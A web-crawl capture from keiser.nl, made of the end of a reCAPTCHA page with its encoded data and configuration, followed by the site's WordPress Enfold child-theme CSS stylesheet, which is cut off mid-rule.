MAEsKiUT/CksKEw7g7WcOHcljDvl9UPgZZVcKPw7JuBiHDqlDCvAhgJFNORx7DgcOuw4bCkSzCijsCcARXwo4JOlE9woDCs8KOwp9Gw5pjw57DmsKiwo0Iw6kcwqzDr0rCrR/[base64]/w77CsMOzHcKHworDg8OLL0vCslfCoiDCg8Okw5xwwpvDgHc7wo1Aw6lhL8Kdw4/CsQXDusOWJcKgMGFBVsKKMzPCsMO2CjVNIcKDFsKVw41bwp/CsBVkQcKDwqMzTgnCqsKnw7jDtMKEwqdYw4DCoVsqZ8Otw5JIXwHDsMKOUMKrw6DDq8KnesKUacKNwosXRWg9w4rDnzpSF8OGw7/[base64]/CnWd1ZkZoZlnCsynDv8Ocwo4hwp/ChMOsesKNw5Zxw5/CiGrCkATCky5YYC1/[base64]/DhcKRFitaIsKmUcOvB8KMwpfCuXfCvTTCsTAUwr3CoHHDl0Exa8KIw6TCtcK7wrjDhsKPw7jCrMKDSMKLwq3DhX7DhxjDksOUacKDN8KyJi4vw5rDuW/[base64]/[base64]/DkxHDgsKoPMKLIcOZT2jDsU00TlY7P8KAw7hrw4LDoApWAF9nDcOtwrNCT0RtTjdqw5xVwogIFFFxN8KCw5h+wrI0QltiK1dbDgXCsMOVKnQNwr/DscOxKsKAE1nDgATDsDkdVgnDi8KoWMK1fsKGwrjDtwTDk05ZwofDtjbCt8Kswq40TMO4w5pkwpwdwqPDhcO0w7HDnsKpA8ONLSMDO8KhJHYnXcK9w5jDuh/CiMOzwpHDgMOaBBDDrAosTsOMbDrDgsOhY8ONTCXDp8OjBMOhWsKCwp/DjlgIw741w4bDjMK8wq0ufiLDosKsw7kCHwZGw4ZhFsKqHjDDtcOBYnB4w47CsGNJFMOIdHPDsMOzw4vCmRjCnUvCtMOfw7HCoUwPZsK1EmjCm2nDnsKsw6h3wrTDoMOhwrgTN3bDgyVGwpkgDsOhREFqF8KbwoRVT8OTwp3DvsOSH17CssKHw6/[base64]/[base64]/wqVzw6LDisKZwrhOR8O4w6x2w4bCmxBNw5PDnjbDpcO1OhhjwolYCwRnw7rCkXjDvcKuesKZdCd0ccOvwozDgB/CpcKZB8KDwoDChQ/DkFojdsKOJW/Cj8K3woQewrDDpDXDiFZYw4R3agnDq8KdAcKgw6TDhDcLdCp/XcKXWMKoaDvDosOHAcKpw5teHcKtwopLeMKtwroSfGfCvsO9w7PCg8Ovw6Y8eQtTwovDpFIscVLCtyYpwpErwpbDmlhCwrAWTi96w7kawprChsKbw4XDmXNYwpR/SsK+w7MCRcKfwpDCj8OxQsK6w7ZyTgYIwrTDvsOQdRHCncKjw4FUw4LDuVIJwrd9bsK+w7PCg8KOD8KjMG3CtxpnW3DCjcK+D2PDjG/Ds8K9w7zCs8Oww6BNRx7ClCvCnHAAwr1If8KEFcKmFkDDvcKWwpEDwo5AKVTCs2fCiMKOMAlRMQN6KnLCvMKjwpckw7LCgMKRwoAIIwIjdWE0YsKrCcOEwplvLcKEw75LwrdLw6nCm17DuxXCvMKFRno6wprChAFtw7TCj8K1w4MWw75/FsKYwqwxKMK5w6wCwovDg8OCXMKYw4DDn8ORGsKgDsKhdsOiNjbCvFDDmDhWw7zCuS99HXHCv8O7N8Ojw5Z8w6oycsOtwoPDicKkay3ClDQ/w5nDtDnDkHE2wrZWw5bCiEguQS8Uw7rChGhhwpLCg8Kkw7ZIwps2w5PCkMKYVXcdUy/[base64]/[base64]/QcOIfcOSw6zDi8OUfkjCjsO4WklYeUB4w4rDmh7CnlLDjFwFVcOzBTXCiB1CR8KoS8O4NcOkwrzDqcKFLDMyw6DCssObw7QEXw4PeETCowdKw4DCr8KQW0/CqHpOFgjDs2PDv8KAMyw+MBLDvEZowrYmwrbCgcOPwrnDsXrDhcK2CMO6w5zCuzUkwq/ChF/Di3k2f3nDuVVEwo0eBMOcwr4ow5BTw6sBw7gywq1ROsKvwr82wo/DnGEfHijCjMKeeMO7IsKfw5EkJsOTTy3Co30UwrjClXHDkUl+wrUbw6URRjsVDx7DoCTDg8OwNMOFRkjDocK9wpZ0RQkLw6TCmMKeBn/DiAAjw63DqcKUwovClcKyR8KMXmB4RABKwpwdwrpzw492wrjCsEjDuHHDkhFyw5vCkkF7w4Jqaw9uw5nClW3Dr8OfPG1gekbCknXCr8KXaV/Cn8OiwodqITdcwqkTcMO1IsKvwoELw7ELZsK3Z8KuwrkGw63CrkjCmMO8wpMET8Ktw5Z8YkvCgU1hJMORdMOCTMOwBsKudUnDpyjDjXbCkmPCqB7Dp8Oow55hwpV6wq/CncKmw4nCi3Nkw6VUIMKUwpjDiMKZwpbCiw4Rb8KOVcKWw4xpOj/DjcKbwoAVLcOPScK2HhbDgcO6w4xOLmJzGwvCnCvDh8KQGBfCp1Nyw53Dlx3Cji7ClMKEMnLCu1DCh8O8FE1DwqR6w6wdQMKWakV6wrzCsmnCtcOZL0nCrnzCgBpgw63Dt0DCgcOMwq/[base64]/[base64]/NsKsw5HDph/ClgMXLm1pwpfChcKJOsKdw6AswoZwwqApw4E/SMOzw6bDmcONDBjCscO5wr3CqsK6b13Ck8OWwrnCnGzCkVXDu8OVGhIpH8K/w7Nqw6zCsHXCjsOILMK8cRPCpWjDgMKULMOhLUgQw4YgccOOwpYGCsO6HQUiwoXCi8OUwrpbwpslVn3DhnEYwqTDgcKEwq/Dp8KIwrF2NgbCmcKHBGENwq7DrsKZJjIYHMONwp/Chh/DhsOLQjYNwrbCvMKhKMORS1LCrMOzw7zDpsKTw4DDiUZ3w5hWRSR4w6VQdmJpLSLDsMK2PTjCgBTCgxLDqMKeDWzCmsK5OBPCmnXCsSVWOMOGwpLCu3XDmWY8H2LDn2jDtMOGwp9kClQiasOPGsKvwq/CpcOvBQzDhRDDv8O0asOuw5TDr8OEW0TDkyPDii9ww7/Cs8OQG8KtTXBWIFDCt8KuZ8KBDcOEUHHCs8OOdcKoYxHCqjjDucOqQ8OjwpJyw5DCpsOXw6bCsRRPYirCrnE8w67Cr8O/RMOkwrnDoU7DpsOdwrTDiMK3BX3Cj8OKKn49w5NrGX3CosOPw5XDpcOOa0J/w6wuw5TDjUQPw5w+blzCvSJlw4nDo1DDnxnDjMKmWw/CqcOVwqPClMK1wrQpWzIVwrIgE8OIMMOqA0PDp8KmwqnDsMO6YMOBwrs/GsO9woPCvcOqw5FuBcOUcsKYUxDCmMOHwqcrwqRewoTDh1zClcODwrDCnRPCosKmwonDkcOFYcOwT1USw4fCghV6d8KOwpbDqsOew4HChMK8esK2w7fDicK6N8OFwrfDksK5wqfCslEkHW8Jw4TCvQHCvCE2w6QnLjF/wotfasO7wpghwpbDsMKwDsKKPXp/S3/CncOQFx11BcK2woAWBsOTw4/DvWUnI8KaMcKOw7PDvBbCv8K2w4hBWsO1wprDkVEuwoTCm8K1wpsSPXhNbMODLj7Dlnx8wqAuw4vDvQvDnzzCv8KDwo8Vw67Ds2rChcOOw6/DnAjCmMKMbcKqw59VRHzCqcO0aDA3w6J0w4/CgsO3w7LDhsOuT8KewqdHfhDDr8OSccKiWsOaeMKkwqHCtCfCoMOHw7LChXloNUAEw78XUBbCjcK0UVdAM0Rrw7Fzw6HCl8OADDLCusO1Dm/[base64]/DkMKqw5ouEsOTw7vCtsOoSMOpw6HDg2bDiT4/LcKLwq07wpt/GsKDw4wiTMKiwqDCkSxZRQXDiBBIUWctwrzCuGzCh8K9wp3CoXRXHsKCYgPCvQzDlRXDvAjDoBfDqcKOw53DtjdUwpA/McOEwrrCgG/[base64]/[base64]/DjMORw7bCqsKULlTChcK2woU/w4DCmcO8w5TDkG/Du8KBw7bDiDPCpcKpw5vDvXPDiMKZSBbDrsK+wpPDpHfDvjbDsyAHw6tgHMOye8Otwo/CqB/[base64]/CuEgHw7wXwofCunBTwoFnwpAkKWHDsFdxKmwDw5HDl8OvOcKpPXXDh8OBwr5Fw5zDn8OaAcKnwrdkw5oLJnA4wpJKUHjCujPCpAvDtHXDpz/[base64]/NcOffm/[base64]/DmRzDp23CnURsOAAkGcOjw6NlAsKWGAnDqcOTwpvDisO0WcOQdMKHwr3CnT/DvsOfTUQ8w6DCtQ7DqcKTNMO+BcOOw6DDjMKrCcKyw43Cn8OmScOnw6nCqMK2wqjChMO0QQ5uw5bCgCbDlcKjw454Q8Kvw6t0TcOoG8O/[base64]/CimvCocO9w7fCqhzCggQ\\u003d\x22],null,[\x22conf\x22,null,\x226LcOfRAdAAAAADuWAQfuDepY1l9DriOfIE6_1opK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://keiser.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GMybfs6HP2UeJ3hFfFac1G7SrTBj8SFYK7hi23juXmw\\u003d\x22,1,0,null,1,1768901989206,0,0,[207,10,29,153,166],null,[118,115,45,70,179],\x22RC-iLL-XhceiyjxKw\x22,null,null,null,null,null,\x220dAFcWeA7BJ7vlcHTI1gWWu-T10ImNxgxDCOe86UItQs7-GNIcD-r44y9ty6p-hJeqXZaTox7vXMEmxHQV0rWFfCOWW6K6-P_5Gw\x22,1768984789437]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://keiser.nl/wp-content/themes/enfold-child/style.css?ver=5.6.11
body_size: 8096
content:
/*
Theme Name: Enfold Child
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Enfold Wordpress Theme. If you plan to do a lot of file modifications we recommend to use this Theme instead of the original Theme. Updating will be much easier then.
Version: 1.0
Author: Kriesi
Author URI: http://www.kriesi.at
Template: enfold
*/
:root {
    --primaryColor: #DD2136;
    --secondaryColor: #FFFFFF;
    --btnPrimaryBgColor: #DD2136;
    --btnPrimaryColor: #FFFFFF;
    --btnPrimaryBorder: #DD2136;
    --btnSecondaryBgColor: #262628;
    --btnSecondaryColor: #FFFFFF;
    --btnSecondaryBorder: #262628;
    --bodyColorPrimary: #FFFFFF;
    --bodyColorSecondary: #DD2136;
    --headerFontFamily: 'interstate', 'HelveticaNeue', 'Helvetica Neue', 'Helvetica-Neue', Helvetica, Arial, sans-serif;
    --bodyFontFamily: 'interstate', 'HelveticaNeue', 'Helvetica Neue', 'Helvetica-Neue', Helvetica, Arial, sans-serif;
    --specialFontFamily: 'glossandbloomalternates', 'HelveticaNeue', 'Helvetica Neue', 'Helvetica-Neue', Helvetica, Arial, sans-serif
}

html {
    font-size: 18px
}

body {
    font-size: 1.167rem;
    font-family: var(--bodyFontFamily) !important;
    font-weight: 300
}
.logo img {
    display: inline-block;
    max-height: 60px;
    top: 10px;
}

h1 {
    font-size: 3rem
}

h2 {
    font-size: 2.389rem
}

h3 {
    font-size: 2rem
}

h4 {
    font-size: 1.444rem
}

h5 {
    font-size: 1.222rem
}

h6 {
    font-size: 1rem
}
.avia_textblock h5, .toggle_content h5 {
    font-weight: 500 !important;
}
.avia_textblock h4, .toggle_content h4 {
    font-weight: 500 !important;
}
td .av-icon-char {
font-size: 1.2rem !important;
line-height: 2.3rem !important;
width: 2.3rem;
height: 2.3rem;
background: var(--btnSecondaryBgColor);
border-radius: 100%;
transition: all .3s ease-out;
-webkit-transition: all .3s ease-out;
}
.container_wrap {border-top-width:0px}
#academy-trainers h3 {
    font-size: 24px;
    line-height: 26px !important;
    font-weight: 500 !important;
}
#logo-row img {image-rendering:auto;}
.woocommerce-cart .checkout-button.button.alt.wc-forward {
    background: var(--primaryColor) !important;
}
.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents .button {
    background: transparent !important;
}
#academy-trainers div {font-size: 16px;}
#webshop li {
width: auto;
float: left;
clear: none !important;
font-size: 15.7px;
margin-left: 0px !important;
min-width: 20%;
}
td .av-icon-char:hover {background: var(--btnPrimaryBgColor);}
#top .avia_textblock h1,
#top .avia_textblock h2,
#top .avia_textblock h3,
#top .avia_textblock h4,
#top .avia_textblock h5,
#top .avia_textblock h6 {
    text-transform: none;
    font-weight: 200;
    line-height: 3.333rem
}
#webinars .avia-button span {display:table-cell !important}
.button.wc-forward:first-child {
    font-size: 14px;
    background: transparent !important;
}
.button.checkout.wc-forward {
    background: var(--btnPrimaryBgColor); !important;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
#top .avia_textblock h1 strong,
#top .avia_textblock h2 strong,
#top .avia_textblock h3 strong,
#top .avia_textblock h4 strong,
#top .avia_textblock h5 strong,
#top .avia_textblock h6 strong {
    font-weight: 500
}
#top.woocommerce div .avia-gallery img {image-rendering:auto}
.headingStylish .av-special-heading-tag {
    font-family: var(--specialFontFamily);
    text-transform: none !important
}
.mfp-title {
    display: none;
}
.headingStylish h1 {
    font-size: 5.556rem
}

.content,
.sidebar {
    padding-top: 80px;
    padding-bottom: 80px
}
.slide-meta {
    display: none;
}
.special_amp {
    font-family: 'interstate', 'HelveticaNeue', 'Helvetica Neue', 'Helvetica-Neue', Helvetica, Arial, sans-serif !important;
    font-style: normal;
    font-size: 1em;
    line-height: 0.5em;
    font-weight: normal;
    color: white !important;
}
.wcpa_price_summary {
	background: transparent;}
.entry-content-wrapper li {margin-left:0;}
.single-product h5 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    padding-top: 0 !important;
    line-height: 1.5em !important;
}
.more-link {
    color: #696969 !important;
    font-size: 0.94rem;
    font-weight: 400;
    top: -5px;
    position: relative;
}
.more-link:hover {color:white !important;text-decoration:none}
#top .avia-button,
.all_colors input[type=submit] {
    border-radius: 100vw;
    border: 0 none;
    font-size: 1.111rem;
    line-height: 1;
    height: auto;
    padding: 1.1rem 1.677rem
}
.avia-content-slider .slide-image, .avia-content-slider .slide-image img {border-radius:20px}
.av-section-color-overlay {-webkit-animation: avia-btt 0.8s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
	animation: avia-btt 0.8s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);    animation-duration: 5s;}
#top .avia-button span {
    display: inline-block;
    line-height: 1
}

.all_colors input[type=submit]:hover {
    color: #fff;
    opacity: .9
}

#top .product-downloads .avia-button-wrap {
    margin-bottom: 1rem
}

#top .avia-button-fullwidth {
    border-radius: 5px;
    text-align: left
}

#top .avia-button-fullwidth .avia_iconbox_title {
    padding: 0 1rem
}

#top .avia-button-fullwidth .av-button-description {
    float: right;
    line-height: 20px;
    font-size: .8rem;
    opacity: .5
}

#top .avia-button-fullwidth .av-button-description p {
    margin: 0
}

#top .avia_textblock a {
    color: inherit;
    text-decoration: underline;
    transition: color .2s ease-out
}

#top .avia_textblock a:hover {
    color: var(--bodyColorSecondary)
}

.av-image-caption-overlay,
.avia-image-container-inner,
.avia_image {
    border-radius: 20px
}
#category-view .avia-content-slider-inner {
    padding: 14px;
}
.logo img {
    display: inline-block
}

.av-main-nav>li {
    line-height: 90px
}

.av-main-nav>li>a {
    font-size: 1.111rem;
    font-weight: 500;
    line-height: 1 !important;
    display: inline;
    padding: 12.5px 20px;
    border-radius: 100vh
}

#top #wrap_all .header_color .av-menu-button-colored>a .avia-menu-text {
    background-color: var(--btnPrimaryBgColor);
    color: #fff;
    border: 0 none;
    padding: 12.5px 20px;
    border-radius: 100vh
}

.av-main-nav>li.current-menu-item>a {
    background: #353535
}

#top .main_menu ul ul {
    background: 0 0
}

#top .main_menu ul ul a {
    border: 0 none;
    padding: 8px 20px;
    font-weight: 500;
    font-size: .9rem
}

.av-section-color-overlay {
    opacity: 1 !important;
    background-repeat: no-repeat !important;
    background-position: center bottom;
    background-size: 100% auto;
    background-image: url(/wp-content/uploads/2021/05/pattern_overlay-min.png), linear-gradient(0deg, #161619 0, rgba(22, 22, 25, 0) 30%, rgba(22, 22, 25, 0) 100%) !important;
    margin-bottom: -1px
}

.yourgym .av-special-heading-tag {padding: 4% 0% 1% !important;}
#academy-trainers h2 {
    text-transform: none;
    font-size: 2rem;
}
#top .avia-logo-element-container .slide-entry {
    float: none;
    display: inline-block;
    vertical-align: middle
}
#enquiryButton {
    background: #161619;
border: 0 none;
padding: 12.5px 20px;
border-radius: 100vh;
font-size: 1.111rem;
font-weight: 500;
}
#enquiryButton:hover {background:var(--btnPrimaryBgColor);color:white}
.collage .avia-image-container {
    position: absolute
}

.collage .avia-image-container .avia-image-overlay-wrap {
    position: relative
}

.collage .avia-image-container .avia-image-overlay-wrap .av-caption-image-overlay-bg {
    display: none
}

.collage .avia-image-container .avia-image-overlay-wrap p {
    opacity: 0;
    transition: opacity .2s ease;
    -webkit-transition: opacity .2s ease
}

.collage .avia-image-container:hover .avia-image-overlay-wrap p {
    opacity: 1
}

.collage .avia-image-overlay-wrap img {
    transition: transform .3s ease-out;
    -webkit-transition: transform .3s ease-out
}

.collage .avia-image-overlay-wrap:hover img {
    transform: scale(1.05)
}

.collage.trainingsruimte .avia-image-container:nth-child(1) {
    top: -50px;
    right: 0
}

.collage.trainingsruimte .avia-image-container:nth-child(2) {
    bottom: -50px;
    left: 50%;
    transform: translateX(-50%)
}

.collage.trainingsruimte .avia-image-container:nth-child(3) {
    top: 50%;
    left: 0;
    transform: translateY(-50%)
}

.collage .avia-image-container .avia-image-overlay-wrap a {
    overflow: visible
}

.collage.trainingsruimte .avia-image-container:nth-child(1) .avia-image-overlay-wrap p {
    opacity: 1;
    position: absolute;
    right: 0;
    bottom: -70px;
    font-size: .778rem;
    line-height: 1.111rem
}

.collage.trainers .avia-image-container:hover {
    z-index: 20
}

.collage.trainers .avia-image-container:nth-child(4) {
top: 83px;
right: 4px;
z-index: -1;
}
.collage.trainers .avia-image-container:nth-child(4):hover {
z-index: 4;
}
.collage.trainers .avia-image-container:nth-child(3) {
    bottom: 0;
    left: 50%;
    transform: translateX(-50%)
}

.collage.trainers .avia-image-container:nth-child(2) {
    top: 0;
    left: 50%;
    transform: translateX(-50%)
}

.collage.trainers .avia-image-container:nth-child(1) {
    bottom: 50px;
    left: 0
}

.collage.trainers .avia-image-container:nth-child(4) img {
    width: 281px;
    height: auto
}

.collage.trainers .avia-image-container:nth-child(3) img {
    width: 152px;
    height: auto
}

.collage.trainers .avia-image-container:nth-child(2) img {
    width: 188px;
    height: auto
}

.collage.trainers .avia-image-container:nth-child(1) img {
    width: 237px;
    height: auto
}


:lang(de-DE) .collage.trainers .avia-image-container:nth-child(8) {
top: 83px;
right: 4px;
z-index: -1;
}
:lang(de-DE) .collage.trainers .avia-image-container:nth-child(8):hover {
z-index: 4;
}
:lang(de-DE) .collage.trainers .avia-image-container:nth-child(6) {
    bottom: 0;
    left: 50%;
    transform: translateX(-50%)
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(4) {
    top: 0;
    left: 50%;
    transform: translateX(-50%)
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(2) {
   top: 138px;
left: 150px;
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(8) img {
    width: 281px;
    height: auto
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(6) img {
    width: 152px;
    height: auto
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(4) img {
    width: 188px;
    height: auto
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(2) img {
    width: 237px;
    height: auto
}

.collage.trainers .avia-image-container .avia-image-overlay-wrap p {
    position: absolute;
    right: 10px;
    bottom: -10px;
    transform: rotate(-9deg);
    font-family: var(--specialFontFamily);
    font-size: 3.3rem
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(2) .avia-image-overlay-wrap p {
    font-size: 2.8rem
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(4) .avia-image-overlay-wrap p {
    font-size: 2.2rem
}

:lang(de-DE) .collage.trainers .avia-image-container:nth-child(6) .avia-image-overlay-wrap p {
    font-size: 1.8rem
}

.collage.trainers .avia-image-overlay-wrap img {
    border-radius: 20px;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .2);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .2)
}

.header.trainingsruimte .avia_textblock {
    padding-left: 80px
}

div .av_one_fourth.stap {
    width: 100%
}

div .av_one_fourth.stap .avia_textblock p {
    font-size: 1rem;
    line-height: 1.444rem
}

.trainingsruimte_slider .avia_textblock p {
    margin: 0
}

.headingStylish.yourgym .av-special-heading-tag {
    font-size: 7.444rem;
    opacity:0.1;
    white-space: nowrap;
}
@media screen and (min-width: 1678px) {
    .headingStylish.yourgym .av-special-heading-tag{
        padding-top: 22px;
    }
    .avia-safari .headingStylish.yourgym .av-special-heading-tag{
        padding-top: 65px;
        padding-bottom: 19px;
    }
}

body .av-special-heading.trainfast .av-special-heading-tag {
	padding: 37px 0 12px;
}

.product-list-row {
    background-position: top left 25% !important
}

.product-carousel,
.product-carousel .avia-content-slider-inner {
    overflow: visible
}

.product-carousel .avia-content-slider-inner {
    position: relative
}

.product-carousel .products {
    width: 80%
}

.product-carousel .products .owl-item {
    min-width: 320px !important
}

.product-carousel .products .owl-stage {
    display: flex;
    flex-flow: row nowrap
}

.product-carousel .products .owl-item {
    pointer-events: none;
    opacity: .6;
    transition: opacity .3s ease-out;
    -webkit-transition: opacity .3s ease-out
}

.product-carousel .products .owl-item.active {
    pointer-events: unset;
    opacity: 1
}

.product-carousel .owl-nav button {
    position: absolute;
    top: 110px;
    left: -50px;
    border: 0;
    border-radius: 100%;
    height: 96px;
    width: 96px;
    background: rgba(22, 22, 25, .2);
    color: #fff;
    cursor: pointer;
    transition: background-color .3s ease-out;
    -webkit-transition: background-color .3s ease-out
}

.product-carousel .owl-nav button.owl-next {
    left: auto;
    right: 50px
}

.product-carousel .owl-nav button:hover {
    background: rgba(22, 22, 25, .8)
}

.product-carousel .owl-nav button span {
    font-size: 0
}

.product-carousel .owl-nav button span::before {
    content: '\e874';
    font-family: entypo-fontello;
    font-size: 54px
}

.product-carousel .owl-nav button.owl-next span::before {
    content: '\e875'
}

.product-carousel .owl-nav button.disabled {
    display: none
}

#top .products .product {
    width: 100%
}

#top .avia_cart_buttons .button>span,
.button-mini-delimiter,
.inner_product_header .avia-arrow,
ul.products .product a.button {
    display: none
}

.product .inner_product {
    border: 0 none
}

#top .product .thumbnail_container img {
    border-radius: 20px;image-rendering:auto;
}

#top .inner_product_header {
    border: 0 none;
    padding: 20px 0 10px;
    min-height: auto
}

.products .product h2 {
    font-size: 1.2rem;
    font-weight: 500;
    padding: 0
}

#top .products .product .price {
    display: none
}

.inner_product .avia_cart_buttons {
    opacity: .5;
    border: 0;
    padding: 0;
    background: 0 0
}

#top .avia_cart_buttons .button {
    float: none;
    border: 0;
    padding: 0;
    width: auto;
    font-size: .9rem;
    font-weight: 400;
    line-height: 1;
    text-align: left
}

#top .avia_cart_buttons .button.show_details_button {
    display: block
}

#top .avia_textblock.breadcrumb a {
    text-decoration: none
}

#top .avia_textblock.breadcrumb a:hover {
    color: #fff;
    text-decoration: underline
}

#top.woocommerce div .avia-gallery .avia-gallery-big {
    padding: 0;
    margin-bottom: 22px;
    border: 0;
    border-radius: 20px
}

#top.woocommerce #wrap_all .avia-gallery-1 .avia-gallery-thumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

#top.woocommerce #wrap_all .avia-gallery-1 .avia-gallery-thumb a {
    width: calc((100% / 3) - 11px);
    max-width: 175px
}

#top.woocommerce div .avia-gallery img {
    padding: 0;
    border: 0;
    border-radius: 20px
}
ul li ul li {
    margin-left: 25px !important;
    line-height: 1.3em;
}
.togglecontainer {
    margin: 0
}

.av-minimal-toggle .single_toggle {
    margin-bottom: 20px
}

#top .main_color .av-minimal-toggle .toggler,
.main_color .toggle_content {
    background: 0 0;
    border: 0;
    padding: 0;
    font-size: 1rem
}

#top .main_color .av-minimal-toggle .toggler {
    opacity: .23;
    transition: opacity .3s ease-out
}

#top .main_color .av-minimal-toggle .toggler.activeTitle,
#top .main_color .av-minimal-toggle .toggler:hover {
    opacity: 1
}

.av-minimal-toggle .toggle_icon {
    position: static;
    margin: 0 0 0 5px
}

.av-minimal-toggle .toggle_icon::after {
    content: '\e875';
    font-family: entypo-fontello
}

.av-minimal-toggle .activeTitle .toggle_icon::after {
    content: '\e873'
}
#faq .toggle_icon .hor_icon, #faq .toggle_icon .vert_icon {display:block}
#faq .toggler {padding: 20px 5px 10px 45px;border-width:0px !important}
#faq .toggle_icon {top:60%;border-radius: 100%;}
#faq .toggle_content {border-width:0px}
.toggle_icon .hor_icon,
.toggle_icon .vert_icon {
    display: none
}

.av-woo-price {
    float: none;
    clear: both
}

#top .all_colors .price,
#top .price,
#top .price span,
#top del,
#top ins {
    color: #fff;
    font-size: 2rem
}

.woocommerce-Price-currencySymbol {
    margin-right: 10px
}


.av-woo-purchase-button form.cart div.quantity {
    display: none
}

#top form.cart .button {
    border-radius: 100vw;
    border: 0 none;
    font-size: 1.111rem;
    line-height: 1;
    height: auto;
    padding: 1.1rem 1.677rem
}

#top form.cart .button:hover {
    color: #fff;
    opacity: .8
}

.padding-right {
    padding-right: 135px
}

#top .all_colors .contact-details {
    border-spacing: 10px;
    border-collapse: separate;
    background: 0 0;
    margin: 0 -10px
}
#top div.woocommerce-message {border: 1px solid white !important;color: white;background:transparent}
.button.wc-forward {
    background: #dd2136 !important;
    font-size: 18px;
    border-radius: 30px !important;
}
#order_review td {
    font-size: 18px;
}
.single-post #main .container_wrap_first .container {
    padding-top: 85px !important;
    max-width: 73%;
}
#top .all_colors .contact-details td {
    padding: 25px 30px;
    border: 0;
    border-radius: 20px;
    background: #1e1e21;
    text-align: left;
    line-height: 1.4rem;
    font-size: 1rem
}

#top .all_colors .contact-details td a,
#top .all_colors .contact-details td strong {
    color: #fff
}

.contact-form {
    background: linear-gradient(0deg, rgba(22, 22, 25, 1) 0, rgba(33, 33, 37, 1) 100%)
}

.contact-form .av_textblock_section {
    max-width: 100%;
    width: 575px
}

.contact-form .field-label {
    font-size: 1.3rem;
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 10px
}

.contact-form .region label {
    width: 160px;
    margin-right: 10px;
    display: inline-block
}

#top .contact-options label input {
    display: none
}

#top .contact-options label span {
    border: 1px solid #fff;
    border-radius: 5px;
    color: #fff;
    font-size: 1rem;
    font-weight: 500;
    padding: 0 1rem;
    height: 50px;
    line-height: 50px;
    display: inline-block;
    margin-bottom: 20px;
    transition: all .3s ease-out
}

#top .contact-options label input:checked+span {
    background: #fff;
    color: var(--btnSecondaryBgColor)
}

#top #main .checkout_coupon #coupon_code,
#top .all_colors .input-text,
#top .all_colors input[type=email],
#top .all_colors input[type=input],
#top .all_colors input[type=number],
#top .all_colors input[type=password],
#top .all_colors input[type=search],
#top .all_colors input[type=tel],
#top .all_colors input[type=text],
#top .all_colors input[type=url],
#top .all_colors select,
#top .all_colors textarea,
#top div #content .form-row input.input-text,
#top div #content .form-row textarea,
#top div form .form-row input.input-text,
#top div form .form-row textarea,
.select2-container--default .select2-selection--single {
    border-radius: 5px;
    opacity: .3;
    min-height: 57px;
    padding: 1rem;
    font-size: 1rem;
    font-weight: 400;
    transition: all .3s ease-out;
    background: var(--btnSecondaryBgColor)
}

#top #main .checkout_coupon #coupon_code:focus,
#top .all_colors .input-text:focus,
#top .all_colors input[type=email]:focus,
#top .all_colors input[type=input]:focus,
#top .all_colors input[type=number]:focus,
#top .all_colors input[type=password]:focus,
#top .all_colors input[type=search]:focus,
#top .all_colors input[type=tel]:focus,
#top .all_colors input[type=text]:focus,
#top .all_colors input[type=url]:focus,
#top .all_colors select:focus,
#top .all_colors textarea:focus,
#top div #content .form-row input.input-text:focus,
#top div #content .form-row textarea:focus,
#top div form .form-row input.input-text:focus,
#top div form .form-row textarea:focus {
    opacity: .8
}

#top .contact-form .wpcf7-not-valid-tip {
    color: var(--primaryColor)
}

.avia-team-member {
    display: flex;
    flex-flow: row wrap
}

.team-img-container {
    width: 90px
}

.team-img-container img {
    image-rendering: auto
}

.team-details-container {
    padding: 0 1rem
}

.team-member-name {
    margin: 0;
    font-size: .9rem;
    font-weight: 700;
    line-height: 24px
}

.team-member-description,
.team-member-job-title {
    font-size: .8rem;
    font-weight: 400;
    line-height: 24px;
    margin: 0
}

.team-member-description p {
    margin: 0
}

.team-member-description a {
    color: #fff
}

.team-member-description a:hover {
    color: #fff
}

table.cart {
    border-collapse: separate;
    background: linear-gradient(0deg, rgba(22, 22, 25, 1) 0, rgba(38, 38, 40, 1) 100%);
    border-radius: 20px
}

.all_colors table.cart tr {
    background: 0 0
}

table.cart td,
table.cart th {
    border: 1px solid rgba(255, 255, 255, .3);
    border: 0
}

table.cart th {
    padding-bottom: 20px;
    padding-top: 20px
}

table.cart th:first-child {
    border-top-left-radius: 20px
}

table.cart th:last-child {
    border-top-right-radius: 20px
}

table.cart td {
    font-size: 1rem
}

table.cart img {
    width: 150px;
    image-rendering: auto;
    border-radius: 20px
}

#top table.cart td.product-name a {
    font-weight: 700;
    text-decoration: none
}

#top table.cart td.product-name a:hover {
    color: var(--primaryColor)
}

#top .all_colors .quantity input.minus,
#top .all_colors .quantity input.plus {
    background: var(--btnSecondaryBgColor);
    border-color: var(--btnSecondaryBorder);
    font-size: 1rem;
    font-weight: 700
}

#top .all_colors .quantity input.minus {
    border-radius: 100vh 0 0 100vh
}

#top .all_colors .quantity input.plus {
    border-radius: 0 100vh 100vh 0
}

#top div .quantity input.qty {
    min-height: auto;
    border-left: 0;
    border-right: 0;
    border-color: var(--btnSecondaryBorder);
